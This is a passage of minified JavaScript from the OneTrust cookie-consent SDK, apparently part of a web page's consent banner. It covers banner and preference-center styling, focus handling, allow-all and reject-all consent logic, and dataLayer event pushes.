.accordion-header .host-view-cookies,\n                    #onetrust-consent-sdk #onetrust-pc-sdk #hosts-list-container .vendor-host a\n                    {\n                        color: "+s+";\n                    }":"")+"\n            "+(i?" #onetrust-consent-sdk #onetrust-banner-sdk a[href]\n                        {\n                            color: "+i+";\n                        }":"")+"\n            #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler:hover { opacity: .7;}\n            "+(a&&l?"#onetrust-consent-sdk #onetrust-pc-sdk .ot-accordion-pc-container.accordion-text,\n            #onetrust-consent-sdk #onetrust-pc-sdk .accordion-text .cookie-subgroup-toggle .ot-switch.toggle\n             {\n                background-color: "+l+";\n            }":"")+"\n        ";return(o||r)&&(u+="#onetrust-consent-sdk #onetrust-pc-sdk button,\n            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn {\n                "+(o?"background-color: "+o+";border-color: "+o+";":"")+"\n                "+(r?"color: "+r+";":"")+"\n            }\n            #onetrust-consent-sdk #onetrust-pc-sdk .active-group {\n                "+(o?"border-color: "+o+";":"")+"\n            }\n            "+("otPcList"===Ne.preferenceCenterGroup.name?"#onetrust-consent-sdk #onetrust-pc-sdk .category-item,\n            #onetrust-consent-sdk #onetrust-pc-sdk.ot-leg-opt-out .leg-int-header{\n                border-color: "+o+";\n            }":"")+"\n            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-remove-objection-handler{\n                background-color: transparent;\n            }\n            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-inactive-leg-btn {\n                background-color : white;\n                border-color: #c4ccd7;\n            }\n            "),"otPcTab"===Ne.preferenceCenterGroup.name&&(c&&(u+="#onetrust-consent-sdk #onetrust-pc-sdk .group {\n                    background-color: "+c+"\n                }"),d&&(u+="#onetrust-consent-sdk #onetrust-pc-sdk .active-group {\n                    background-color: "+d+"\n                }")),e.pcCustomCSS&&(u+=e.pcCustomCSS),u},this.addCustomCookieListCSS=function(){var e=J.BannerVariables.commonData,t=e.CookiesV2NewCookiePolicy?"-v2.ot-sdk-cookie-policy":"",o="\n                "+(e.cookieListPrimaryColor?"\n                    #ot-sdk-cookie-policy"+t+" h6,\n                    #ot-sdk-cookie-policy"+t+" li,\n                    #ot-sdk-cookie-policy"+t+" p,\n                    #ot-sdk-cookie-policy"+t+" a,\n                    #ot-sdk-cookie-policy"+t+" span,\n                    #ot-sdk-cookie-policy"+t+" td,\n                    #ot-sdk-cookie-policy"+t+" #cookie-policy-description {\n                        color: "+e.cookieListPrimaryColor+";\n                    }":"")+"\n                    "+(e.cookieListTableHeaderColor?"#ot-sdk-cookie-policy"+t+" th {\n                        color: "+e.cookieListTableHeaderColor+";\n                    }":"")+"\n                    "+(e.cookieListGroupNameColor?"#ot-sdk-cookie-policy"+t+" .ot-sdk-cookie-policy-group {\n                        color: "+e.cookieListGroupNameColor+";\n                    }":"")+"\n                    "+(e.cookieListTitleColor?"\n                    #ot-sdk-cookie-policy"+t+" #cookie-policy-title {\n                            color: "+e.cookieListTitleColor+";\n                        }\n                    ":"")+"\n            "+(t&&e.CookieListTableHeaderBackgroundColor?"\n                    #ot-sdk-cookie-policy"+t+" table th {\n                            background-color: "+e.CookieListTableHeaderBackgroundColor+";\n                        }\n                    ":"")+"\n            ";return e.cookieListCustomCss&&(o+=e.cookieListCustomCss),o}}var Xe,$e=(et.prototype.setFilterList=function(t){var o=this,e=J.BannerVariables.domainData,n=te("#onetrust-pc-sdk #filter-modal .group-option").el[0].cloneNode(!0);te("#onetrust-pc-sdk #filter-modal .group-options").html(""),"otPcPopup"!==Ne.preferenceCenterGroup.name?te("#onetrust-pc-sdk #clear-filters-handler p").html(e.PCenterClearFiltersText):te("#onetrust-pc-sdk #filter-cancel-handler").html(e.PCenterCancelFiltersText||"Cancel"),te("#onetrust-pc-sdk #filter-apply-handler").html(e.PCenterApplyFiltersText),t?J.BannerVariables.oneTrustCategories.forEach(function(e){(e.Hosts.length||e.FirstPartyCookies.length)&&o.filterGroupOptionSetter(n,e,t)}):J.BannerVariables.oneTrustIABConsent.defaultPurpose.forEach(function(e){o.filterGroupOptionSetter(n,e,t)})},et.prototype.hideConsentNoticeV2=function(e){if(void 0===e&&(e=""),0!==te(""+this.ONETRUST_PC_SDK).length){var t=J.BannerVariables.domainData;if(t.ForceConsent)Xe.isCookiePolicyPage(t.AlertNoticeText)||J.isAlertBoxClosedAndValid()||!t.ShowAlertNotice?te(this.ONETRUST_PC_DARK_FILTER+", "+this.ONETRUST_PC_SDK).fadeOut(400):(te(""+this.ONETRUST_PC_DARK_FILTER).css("z-index: 2147483645").show(),te(""+this.ONETRUST_PC_SDK).fadeOut(400));else switch(Ne.preferenceCenterGroup.name){case"otPcPanel":var o=J.BannerVariables.domainData.PreferenceCenterPosition,n=J.BannerVariables.commonData.useRTL,r=n?"right":"left",s=n?"left":"right";te(""+this.ONETRUST_PC_SDK).removeClass("ot-slide-in-"+("right"===o?s:r)),te(""+this.ONETRUST_PC_SDK).addClass("ot-slide-out-"+("right"===o?s:r)),te(""+this.ONETRUST_PC_DARK_FILTER).fadeOut(500);break;default:te(this.ONETRUST_PC_DARK_FILTER+", "+this.ONETRUST_PC_SDK).fadeOut(400)}if(J.BannerVariables.isPCVisible=!1,te("html").el[0].style.overflow=this.htmlScrollProp||"",te("body").el[0].style.overflow=this.bodyScrollProp||"",J.pcLayer=Q.Banner,J.pcSource||J.isAlertBoxClosedAndValid())if(J.pcSource)J.pcSource.focus(),J.pcSource=null;else{var i=document.querySelectorAll('button, a, input, select, textarea, [tabindex]:not([tabindex="-1"])');i.length&&i[0].focus()}else Xe.setBannerFocus(null,null,!0,!1)}},et.prototype.filterGroupOptionSetter=function(e,t,o){var n=z.getGroupIdForCookie(t),r=n+"-filter",s=m.moduleInitializer.TenantFeatures.CookieV2PCTemplateUpgrade,i=Ne.preferenceCenterGroup.name,a=e.cloneNode(!0);te("#filter-modal .group-options").append(a),te(a.querySelector("input")).attr("id",r),te(a.querySelector("label")).attr("for",r),s&&/otPcPanel|otPcCenter/.test(i)?te(a.querySelector(".ot-chkbox-label")).html(t.GroupName):te(a.querySelector("label span")).html(t.GroupName),o?te(a.querySelector("input")).attr("data-optanongroupid",n):te(a.querySelector("input")).attr("data-purposeid",n)},et.prototype.isCookiePolicyPage=function(e){var t=!1,o=E.removeURLPrefixes(window.location.href),n=te("<div></div>","ce").el;te(n).html(e);for(var r=n.querySelectorAll("a"),s=0;s<r.length;s++)if(E.removeURLPrefixes(r[s].href)===o){t=!0;break}return t},et.prototype.getPCFocusableElement=function(e){var t='#onetrust-pc-sdk #close-pc-btn-handler,\n    #onetrust-pc-sdk ,\n    #onetrust-pc-sdk input,\n    #onetrust-pc-sdk a,\n    #onetrust-pc-sdk [tabindex="0"] button,\n    #onetrust-pc-sdk .save-preference-btn-handler,\n    #onetrust-pc-sdk #accept-recommended-btn-handler';return t+=e?" ,#onetrust-pc-sdk "+h.otSelectors.P_Content+" .powered-by-logo":",#onetrust-pc-sdk #vendor-list-save-btn .powered-by-logo",Array.prototype.slice.call(te(t).el)},et.prototype.setBannerFocus=function(e,t,o,n){if(o){var r=te("#onetrust-banner-sdk #onetrust-pc-btn-handler").el[0];return r&&r.focus(),!1}if(e&&!(e.length<=0)){if(null!=t)for(var s=0;s<e.length;s++)e[s].setAttribute("tabindex",t.toString());var i=this.getdefaultElementsForFocus(e,0,!0),a=i?this.getdefaultElementsForFocus(e,e.length-1,!1):null;i?(te(i).on("keydown",function(e){if(9===e.keyCode&&e.shiftKey)e.preventDefault(),a.focus();else if("otPcTab"===Ne.preferenceCenterGroup.name&&1==J.pcLayer){var t=Xe.getActiveTab();t&&(e.preventDefault(),t.focus())}}),i.focus()):e[0].focus(),!n&&a&&te(a).on("keydown",function(e){9!==e.keyCode||e.shiftKey||(e.preventDefault(),i.focus())})}},et.prototype.getActiveTab=function(){return te('#onetrust-pc-sdk .category-menu-switch-handler[tabindex="0"]').el[0]},et.prototype.getdefaultElementsForFocus=function(e,t,o){for(var n=e.length,r=e[t];o?null===r.offsetParent&&t<n-1:null===r.offsetParent&&0<t;)r=e[t],o?++t:--t;return r},et);function et(){this.processedHTML="",this.bodyScrollProp="",this.htmlScrollProp="",this.ONETRUST_PC_SDK="#onetrust-pc-sdk",this.ONETRUST_PC_DARK_FILTER=".onetrust-pc-dark-filter"}var tt,ot=(nt.prototype.updateGtmMacros=function(e){void 0===e&&(e=!0);var t=[];J.BannerVariables.optanonHtmlGroupData.forEach(function(e){E.endsWith(e,":1")&&Ne.canSoftOptInInsertForGroup(e.replace(":1",""))&&t.push(e.replace(":1",""))}),J.BannerVariables.oneTrustHostConsent.forEach(function(e){E.endsWith(e,":1")&&t.push(e.replace(":1",""))});var o=","+E.serialiseArrayToString(t)+",";window.OnetrustActiveGroups=o,window.OptanonActiveGroups=o,void 0!==window.dataLayer?window.dataLayer.constructor===Array&&(window.dataLayer.push({event:"OneTrustLoaded",OnetrustActiveGroups:o}),window.dataLayer.push({event:"OptanonLoaded",OptanonActiveGroups:o})):window.dataLayer=[{event:"OneTrustLoaded",OnetrustActiveGroups:o},{event:"OptanonLoaded",OptanonActiveGroups:o}],e&&setTimeout(function(){var e=new CustomEvent("consent.onetrust",{detail:t});window.dispatchEvent(e)})},nt);function nt(){}var rt,st="Banner",it="Preference Center",at="Close",lt="Allow All",ct="Reject All",dt="Confirm",ut=(pt.prototype.showFltgCkStgButton=function(){var e=te("#ot-sdk-btn-floating");e.removeClass("ot-hide"),e.removeClass("ot-pc-open"),te(".ot-floating-button__front svg").attr("aria-hidden",""),te(".ot-floating-button__back svg").attr("aria-hidden","true")},pt.prototype.alertBoxWrapperClose=function(){ze.getBanner().fadeOut(400)},pt.prototype.closeBanner=function(e){this.closeOptanonAlertBox(!0,!0),e?this.allowAll(!1):this.close(!1)},pt.prototype.allowAll=function(e,t){void 0===t&&(t=!1),m.moduleInitializer.MobileSDK?window.OneTrust.AllowAll():this.AllowAllV2(e,t)},pt.prototype.bannerActionsHandler=function(e,o,n,t){void 0===t&&(t=!1);var r=J.BannerVariables.domainData;be.setLandingPathParam(J.BannerVariables.optanonNotLandingPageName),J.BannerVariables.optanonHtmlGroupData=[],J.BannerVariables.oneTrustHostConsent=[],r.Groups.forEach(function(e){if(e.IsAboutGroup)return!1;y(e.SubGroups,[e]).forEach(function(e){var t=!!o||!!n&&Ne.isAlwaysActiveGroup(e);-1<N.indexOf(e.Type)&&J.BannerVariables.optanonHtmlGroupData.push(z.getGroupIdForCookie(e)+":"+(t&&e.HasConsentOptOut?"1":"0")),"IAB2_STACK"===e.Type&&J.BannerVariables.oneTrustLegIntOptOut.push(z.getGroupIdForCookie(e)+":"+(t&&e.HasLegIntOptOut?"1":"0")),e.Hosts.length&&J.BannerVariables.commonData.allowHostOptOut&&e.Hosts.forEach(function(e){J.BannerVariables.oneTrustHostConsent.push(e.HostId+":"+(t?"1":"0"))})})}),J.BannerVariables.domainData.IsIabEnabled&&(o?this.iab.allowAllhandler():this.iab.rejectAllHandler()),Xe.hideConsentNoticeV2(),le.writeCookieGroupsParam(J.BannerVariables.optanonCookieName),le.writeHostCookieParam(J.BannerVariables.optanonCookieName),le.writeCookieLegIntParam(J.BannerVariables.optanonCookieName),Ge.substitutePlainTextScriptTags(),tt.updateGtmMacros(),ye&&!e&&J.BannerVariables.domainData.IsConsentLoggingEnabled&&ye.createConsentTransaction(!1,(t?it:st)+" - "+(o?lt:ct)),this.executeOptanonWrapper()},pt.prototype.alertBoxWrapperAndPopupClose=function(){ze.getBanner().fadeOut(200),ze.getBannerOverlay().hide()},pt.prototype.nextPageCloseBanner=function(){be.isLandingPage()||J.isAlertBoxClosedAndValid()||this.closeBanner(J.BannerVariables.domainData.NextPageAcceptAllCookies)},pt.prototype.rmScrollAndClickBodyEvents=function(){var e=J.BannerVariables.domainData;e.ScrollCloseBanner&&window.removeEventListener("scroll",this.scrollCloseBanner),e.OnClickCloseBanner&&document.body.removeEventListener("click",this.bodyClickEvent)},pt.prototype.onClickCloseBanner=function(e){J.isAlertBoxClosedAndValid()||(Le.triggerGoogleAnalyticsEvent("OneTrust Cookie Consent","Banner Auto Close",void 0,void 0),this.closeBanner(J.BannerVariables.domainData.OnClickAcceptAllCookies),rt.rmScrollAndClickBodyEvents(),e.stopPropagation())},pt.prototype.scrollCloseBanner=function(){var e=te(document).height()-te(window).height();0===e&&(e=te(window).height()),25<100*te(window).scrollTop()/e&&!J.isAlertBoxClosedAndValid()&&!J.BannerVariables.isPCVisible?(Le.triggerGoogleAnalyticsEvent("OneTrust Cookie Consent","Banner Auto Close",void 0,void 0),rt.closeBanner(J.BannerVariables.domainData.ScrollAcceptAllCookies),rt.rmScrollAndClickBodyEvents()):J.isAlertBoxClosedAndValid()&&rt.rmScrollAndClickBodyEvents()},pt.prototype.AllowAllV2=function(e,t){void 0===t&&(t=!1);for(var o=this.groupsClass.getAllGroupElements(),n=0;n<o.length;n++){var r=ue.getGroupById(o[n].getAttribute("data-optanongroupid"));this.groupsClass.toggleGrpElements(o[n],r,!0,!0),this.groupsClass.toogleSubGroupElement(o[n],!0,!1,!0),this.groupsClass.toogleSubGroupElement(o[n],!0,!0,!0)}this.bannerActionsHandler(e,!0,!1,t),J.BannerVariables.domainData.IsIabEnabled&&(this.iab.updateIabVariableReference(),this.iab.updateVendorsDOMToggleStatus(!0),this.updateVendorLegBtns(!0))},pt.prototype.AllowAllV1=function(e){this.allowAll(e)},pt.prototype.rejectAll=function(e,t){void 0===t&&(t=!1);for(var o=this.groupsClass.getAllGroupElements(),n=0;n<o.length;n++){var r=ue.getGroupById(o[n].getAttribute("data-optanongroupid"));"always active"!==ue.safeGroupDefaultStatus(r).toLowerCase()&&(Ee.toggleGrpElements(o[n],r,!1,!0),this.groupsClass.toogleSubGroupElement(o[n],!1,!1,!0),this.groupsClass.toogleSubGroupElement(o[n],!1,!0,!0))}this.bannerActionsHandler(e,!1,!0,t),J.BannerVariables.domainData.IsIabEnabled&&(this.iab.updateIabVariableReference(),this.iab.updateVendorsDOMToggleStatus(!1),this.updateVendorLegBtns(!1))},pt.prototype.updateVendorLegBtns=function(e){if(J.cookieV2IABLegInt&&J.legIntSettings.PShowLegIntBtn)for(var t=te("#vendors-list-container .ot-leg-btn-container").el,o=0;o<t.length;o++)this.groupsClass.updateLegIntBtnElement(t[o],e)},pt.prototype.executeCustomScript=function(){var e=J.BannerVariables.domainData;e.CustomJs&&new Function(e.CustomJs)()},pt.prototype.updateConsentData=function(e){be.setLandingPathParam(J.BannerVariables.optanonNotLandingPageName),J.BannerVariables.domainData.IsIabEnabled&&!e&&this.iab.saveVendorStatus(),le.writeCookieGroupsParam(J.BannerVariables.optanonCookieName),le.writeCookieLegIntParam(J.BannerVariables.optanonCookieName),le.writeHostCookieParam(J.BannerVariables.optanonCookieName),Ge.substitutePlainTextScriptTags(),tt.updateGtmMacros()},pt.prototype.close=function(e,t){void 0===t&&(t=!1),Xe.hideConsentNoticeV2(),this.updateConsentData(e),J.BannerVariables.domainData.IsConsentLoggingEnabled&&ye.createConsentTransaction(!1,(t?it:st)+" - "+(t?dt:at)),this.executeOptanonWrapper()},pt.prototype.executeOptanonWrapper=function(){if(this.executeCustomScript(),"function"==typeof window.OptanonWrapper&&"undefined"!==window.OptanonWrapper){window.OptanonWrapper();for(var e=0;e<J.BannerVariables.optanonWrapperScriptExecutedGroupsTemp.length;e+=1)E.contains(J.BannerVariables.optanonWrapperScriptExecutedGroups,J.BannerVariables.optanonWrapperScriptExecutedGroupsTemp[e])||J.BannerVariables.optanonWrapperScriptExecutedGroups.push(J.BannerVariables.optanonWrapperScriptExecutedGroupsTemp[e]);for(J.BannerVariables.optanonWrapperScriptExecutedGroupsTemp=[],e=0;e<J.BannerVariables.optanonWrapperHtmlExecutedGroupsTemp.length;e+=1)E.contains(J.BannerVariables.optanonWrapperHtmlExecutedGroups,J.BannerVariables.optanonWrapperHtmlExecutedGroupsTemp[e])||J.BannerVariables.optanonWrapperHtmlExecutedGroups.push(J.BannerVariables.optanonWrapperHtmlExecutedGroupsTemp[e]);J.BannerVariables.optanonWrapperHtmlExecutedGroupsTemp=[]}},pt.prototype.TogglePreferenceCenter=function(e,t){e&&t?this.showConsentNotice():(Xe.hideConsentNoticeV2(),le.writeCookieGroupsParam(J.BannerVariables.optanonCookieName),Ge.substitutePlainTextScriptTags(),tt.updateGtmMacros(),this.executeOptanonWrapper())},pt.prototype.showConsentNotice=function(){this.showConsentNoticeV2()},pt.prototype.showConsentNoticeV2=function(){switch(te(".onetrust-pc-dark-filter").removeClass("hide"),te("#onetrust-pc-sdk").removeClass("hide"),Ne.preferenceCenterGroup.name){case"otPcPanel":te("#onetrust-pc-sdk").el[0].classList.contains("ot-animated")||te("#onetrust-pc-sdk").addClass("ot-animated"),te("#onetrust-pc-sdk").el[0].classList.contains("ot-slide-out-left")&&te("#onetrust-pc-sdk").removeClass("ot-slide-out-left");var e=J.BannerVariables.domainData.PreferenceCenterPosition,t=J.BannerVariables.commonData.useRTL,o=t?"right":"left",n=t?"left":"right";te("#onetrust-pc-sdk").addClass("ot-slide-in-"+("right"===e?n:o))}var r;"otPcTab"!=Ne.preferenceCenterGroup.name&&(r=0),this.groupsClass.setAllowAllButton(),Xe.setBannerFocus(Xe.getPCFocusableElement(!1),r),this.pcHasScroll()},pt.prototype.initialiseShowSettingsButtonsHandlers=function(){te(ze.getCookieSettings()).on("click",function(){Le.triggerGoogleAnalyticsEvent("OneTrust Cookie Consent","Privacy Settings Click",void 0,void 0)})},pt.prototype.pcHasScroll=function(){var e=te(".groups-container").el[0]||te("#onetrust-pc-sdk "+h.otSelectors.P_Content).el[0];e.scrollHeight>e.clientHeight&&(Xe.bodyScrollProp=te("body").el[0].style.overflow,Xe.htmlScrollProp=te("html").el[0].style.overflow,te("html").el[0].style.overflow="hidden",te("body").el[0].style.overflow="hidden")},pt);function pt(){var o=this;this.iab=Ue,this.groupsClass=Ee,this.closeOptanonAlertBox=function(e,t){o.alertBoxWrapperClose(),e&&(J.BannerVariables.optanonIsOptInMode||!J.BannerVariables.optanonIsOptInMode&&!J.isAlertBoxClosedAndValid())&&Le.setAlertBoxClosed(t),Ne.cookieSettingsButtonGroup&&o.showFltgCkStgButton()},this.bodyClickEvent=function(e){e.target.closest("#onetrust-banner-sdk")||e.target.closest("#onetrust-pc-sdk")||e.target.closest(".onetrust-pc-dark-filter")||e.target.closest(".ot-sdk-show-settings")||e.target.closest(".optanon-show-settings")||e.target.closest(".optanon-toggle-display")||rt.onClickCloseBanner(e)},this.bannerCloseButtonHandler=function(e){if(void 0===e&&(e=!1),rt.closeOptanonAlertBox(!0,!0),m.moduleInitializer.MobileSDK)window.OneTrust.Close();else{var t=J.BannerVariables.bannerCloseSource===P.ConfirmChoiceButton;rt.close(e,t)}return!1},this.allowAllEventHandler=function(e){void 0===e&&(e=!1);var t=e?"Preferences Allow All":"Banner Accept Cookies";Le.triggerGoogleAnalyticsEvent("OneTrust Cookie Consent",t,void 0,void 0),o.allowAllEvent(!1,e)},this.allowAllEvent=function(e,t){return void 0===e&&(e=!1),void 0===t&&(t=!1),o.closeOptanonAlertBox(!0,!0),rt.allowAll(e,t),!1},this.rejectAllEventHandler=function(e){void 0===e&&(e=!1);var t=e?"Preferences Reject All":"Banner Reject All";Le.triggerGoogleAnalyticsEvent("OneTrust Cookie Consent",t,void 0,void 0),m.moduleInitializer.MobileSDK?window.OneTrust.RejectAll():o.rejectAllEvent(!1,e)},this.rejectAllEvent=function(e,t){return void 0===e&&(e=!1),void 0===t&&(t=!1),o.closeOptanonAlertBox(!0,!0),o.rejectAll(e,t),!1}}var kt,yt=(gt.prototype.initCommonEventHandlers=function(){te(document).on("click",".ot-sdk-show-settings",this.cookieSettingsBoundListner)},gt.prototype.initFlgtCkStgBtnEventHandlers=function(){te(".ot-floating-button__open").on("click",this.floatingCookieSettingOpenBtnClicked),te(".ot-floating-button__close").on("click",this.floatingCookieSettingCloseBtnClicked)},gt.prototype.floatingCookieSettingOpenBtnClicked=function(e){te(kt.fltgBtnSltr).addClass("ot-pc-open"),te(kt.fltgBtnFSltr).attr("aria-hidden","true"),te(kt.fltgBtnBSltr).attr("aria-hidden",""),Le.triggerGoogleAnalyticsEvent("OneTrust Cookie Consent","Floating Cookie Settings Open Button",void 0,void 0),kt.showCookieSettingsHandler(e)},gt.prototype.floatingCookieSettingCloseBtnClicked=function(e){Le.triggerGoogleAnalyticsEvent("OneTrust Cookie Consent","Floating Cookie Settings Close Button",void 0,void 0),kt.hideCookieSettingsHandler(e)},gt.prototype.initBannerEventHandlers=function(){te(document).on("click","#onetrust-banner-sdk .onetrust-close-btn-handler",this.bannerCloseBoundListener),te(document).on("click",".optanon-show-settings",this.showCookieSettingsHandler.bind(this)),te(document).on("click",".optanon-toggle-display",this.showCookieSettingsHandler.bind(this)),te(document).on("click","#onetrust-pc-btn-handler",this.showCookieSettingsHandler.bind(this)),te(document).on("click","#onetrust-accept-btn-handler",rt.allowAllEventHandler.bind(this,!1)),te(document).on("click","#onetrust-reject-all-handler",rt.rejectAllEventHandler.bind(this,!1)),"otFloatingRoundedIcon"===Ne.bannerGroup.name&&te(document).on("click","#onetrust-banner-sdk .banner-option-input",this.toggleBannerOptions)},gt.prototype.initialiseLegIntBtnHandlers=function(){te(document).on("click",".ot-obj-leg-btn-handler",this.onLegIntButtonClick),te(document).on("click",".ot-remove-objection-handler",this.onLegIntButtonClick)},gt.prototype.initialiseConsentNoticeHandlers=function(){var t=37,o=39;if("otPcTab"===Ne.preferenceCenterGroup.name&&this.categoryMenuSwitchHandler(),te(document).on("click","#onetrust-pc-sdk .onetrust-close-btn-handler",this.bannerCloseBoundListener),te(document).on("click","#accept-recommended-btn-handler",rt.allowAllEventHandler.bind(this,!0)),te(document).on("click",".ot-pc-refuse-all-handler",rt.rejectAllEventHandler.bind(this,!0)),te(document).on("click","#close-pc-btn-handler",this.hideCookieSettingsHandler),te(document).on("keydown",function(e){27===e.keyCode&&kt.hideCookieSettingsHandler()}),te(document).on("click","#vendor-close-pc-btn-handler",this.hideCookieSettingsHandler),te("#onetrust-pc-sdk").on("click",".category-switch-handler",this.toggleV2Category),te("#onetrust-pc-sdk").on("click",".cookie-subgroup-handler",this.toggleSubCategory),te("#onetrust-pc-sdk").on("keydown",".category-menu-switch-handler",function(e){"otPcTab"===Ne.preferenceCenterGroup.name&&(e.keyCode!==t&&e.keyCode!==o||kt.changeSelectedTab(e))}),te("#onetrust-pc-sdk").on("click",".category-item > input:first-child",kt.onCategoryItemToggle.bind(this)),te("#onetrust-pc-sdk").on("click",".banner-option-input",kt.toggleAccordionStatus.bind(this)),J.BannerVariables.commonData.showCookieList&&(te("#onetrust-pc-sdk").on("click",".category-host-list-handler",this.loadCookieList),J.BannerVariables.commonData.allowHostOptOut&&(te("#onetrust-pc-sdk #select-all-hosts-groups-handler").on("click",this.selectAllHostsGroupsHandler),te("#onetrust-pc-sdk #hosts-list-container").on("click",this.selectHostsGroupHandler))),J.BannerVariables.domainData.IsIabEnabled&&(te("#onetrust-pc-sdk").on("click",".category-vendors-list-handler",this.showVendorsList),te("#onetrust-pc-sdk #vendors-list-container").on("click",this.selectVendorsGroupHandler),te("#onetrust-pc-sdk #select-all-vendor-leg-handler").on("click",this.selectAllVendorsLegIntHandler),te("#onetrust-pc-sdk #select-all-vendor-groups-handler").on("click",this.SelectAllVendorConsentHandler),this.initialiseLegIntBtnHandlers()),J.BannerVariables.domainData.IsIabEnabled||J.BannerVariables.commonData.showCookieList){te(document).on("click",".back-btn-handler",this.backBtnHandler),te("#onetrust-pc-sdk #vendor-search-handler").on("keyup",function(e){var t=e.target.value;J.BannerVariables.isCookieList?Ue.searchHostList(t):(J.BannerVariables.vendors.searchParam=t,Ue.loadVendorList(t,[]))}),te("#onetrust-pc-sdk #filter-btn-handler").on("click",this.toggleVendorFiltersHandler),te("#onetrust-pc-sdk #filter-apply-handler").on("click",this.applyFilterHandler),"otPcPopup"!==Ne.preferenceCenterGroup.name?te("#onetrust-pc-sdk #clear-filters-handler").on("click",this.clearFiltersHandler):te("#onetrust-pc-sdk #filter-cancel-handler").on("click",this.cancelFilterHandler),te("#onetrust-pc-sdk #filter-apply-handler").on("keydown",function(e){9!==e.keyCode&&"tab"!==e.code||e.shiftKey||(e.preventDefault(),te("#onetrust-pc-sdk .category-filter-handler").el[0].focus())});var e=te("#onetrust-pc-sdk .category-filter-handler").el;te(e[0]).on("keydown",function(e){9!==e.keyCode&&"tab"!==e.code||!e.shiftKey||(e.preventDefault(),te("#onetrust-pc-sdk #filter-apply-handler").el[0].focus())})}},gt.prototype.hideCookieSettingsHandler=function(e){void 0===e&&(e=window.event),Le.triggerGoogleAnalyticsEvent("OneTrust Cookie Consent","Preferences Close Button",void 0,void 0),Xe.hideConsentNoticeV2(),"otPcPopup"===Ne.preferenceCenterGroup.name&&te("#onetrust-pc-sdk #filter-cancel-handler").el[0].click(),"otPcList"===Ne.preferenceCenterGroup.name&&te("#onetrust-pc-sdk "+h.otSelectors.P_Content).removeClass("hide"),kt.hideVendorsList();var t=!1,o=document.getElementById("onetrust-banner-sdk");return o?o.getAttribute("style")&&(t=-1!==o.getAttribute("style").indexOf("display:none")):t=!0,Ne.mobileSDKEnabled&&(J.isAlertBoxClosedAndValid()||t)&&(e&&e.preventDefault(),kt.closePreferenceCenter()),Ne.cookieSettingsButtonGroup&&(te(kt.fltgBtnSltr).removeClass("ot-pc-open"),te(kt.fltgBtnFSltr).attr("aria-hidden",""),te(kt.fltgBtnBSltr).attr("aria-hidden","true")),!1},gt.prototype.selectAllHostsGroupsHandler=function(n){var e=te("#onetrust-pc-sdk #"+h.otSelectors.P_Sel_All_Host_El).el[0],t=e.classList.contains("line-through"),o=te("#onetrust-pc-sdk .host-checkbox-handler").el;E.setCheckedAttribute("#select-all-hosts-groups-handler",null,n.target.checked);for(var r=0;r<o.length;r++)o[r].getAttribute("disabled")||E.setCheckedAttribute(null,o[r],n.target.checked);J.BannerVariables.optanonHostList.forEach(function(o){J.BannerVariables.oneTrustHostConsent.some(function(e,t){if(!o.isActive&&o.HostId===e.replace(/:0|:1/g,""))return J.BannerVariables.oneTrustHostConsent[t]=o.HostId+":"+(n.target.checked?"1":"0"),!0})}),t&&e.classList.remove("line-through")},gt.prototype.selectHostsGroupHandler=function(e){kt.toggleAccordionStatus(e);var t,o=e.target.getAttribute("hostId");null!==o&&(J.BannerVariables.optanonHostList.some(function(e){if(e.HostId===o)return t=e,!0}),E.setCheckedAttribute(null,e.target,e.target.checked),kt.toggleHostStatus(t,e.target.checked))},gt.prototype.onCategoryItemToggle=function(e){"otPcList"===Ne.preferenceCenterGroup.name&&this.setPcListContainerHeight(),kt.toggleAccordionStatus(e)},gt.prototype.toggleAccordionStatus=function(e){var t=e.target;t&&"checkbox"===t.type&&("true"===t.getAttribute("ot-accordion")||t.classList.contains("host-box")||t.classList.contains("vendor-box"))&&(t.checked?t.setAttribute("aria-expanded",!0):t.setAttribute("aria-expanded",!1))},gt.prototype.toggleHostStatus=function(e,t){var o=t?"Preferences Toggle On":"Preferences Toggle Off";Le.triggerGoogleAnalyticsEvent("OneTrust Cookie Consent",o,e.HostName,void 0),this.updateHostData(e.HostId,t)},gt.prototype.updateHostData=function(e,t){var o=t?":1":":0",n=J.BannerVariables.oneTrustHostConsent.indexOf(e+(t?":0":":1"));-1!==n&&(J.BannerVariables.oneTrustHostConsent[n]=e+o)},gt.prototype.toggleBannerOptions=function(){var e=te(this).hasClass("chk");te('input[name="'+te(this).attr("name")+'"]:not(:checked)').removeClass("chk"),te(".banner-option-input").each(function(e){te(e).el.setAttribute("aria-expanded",!1)}),e?(te(this).removeClass("chk"),te(this).prop("checked",!1),te(this).attr("aria-expanded",!1)):(te(this).addClass("chk"),te(this).prop("checked",!0),te(this).attr("aria-expanded",!0))},gt.prototype.bannerCloseButtonHandler=function(e){if(e&&e.target&&e.target.className){var t=e.target.className;-1<t.indexOf("save-preference-btn-handler")?(J.BannerVariables.bannerCloseSource=P.ConfirmChoiceButton,Le.triggerGoogleAnalyticsEvent("OneTrust Cookie Consent","Preferences Save Settings",void 0,void 0)):-1<t.indexOf("banner-close-button")&&(J.BannerVariables.bannerCloseSource=P.BannerCloseButton,Le.triggerGoogleAnalyticsEvent("OneTrust Cookie Consent","Banner Close Button",void 0,void 0))}return kt.hideVendorsList(),rt.bannerCloseButtonHandler()},gt.prototype.onLegIntButtonClick=function(e){if(e){var t=event.currentTarget,o="true"===t.parentElement.getAttribute("is-vendor"),n=t.parentElement.getAttribute("data-group-id"),r=!t.classList.contains("ot-leg-int-enabled");if(o)kt.onVendorToggle(n,!0);else{var s=ue.getGroupById(n);s.Parent?kt.updateSubGroupToggles(s,r,!0):kt.updateGroupToggles(s,r,!0)}Ee.updateLegIntBtnElement(t.parentElement,r)}},gt.prototype.updateGroupToggles=function(e,t,o){ue.toggleGroupHosts(e,t),e.IsLegIntToggle=o,Ee.toggleGrpStatus(e,t),e.SubGroups&&e.SubGroups.length&&Ee.toogleAllSubGrpElements(e,t),Ee.setAllowAllButton(),e.IsLegIntToggle=!1},gt.prototype.updateSubGroupToggles=function(e,t,o){ue.toggleGroupHosts(e,t);var 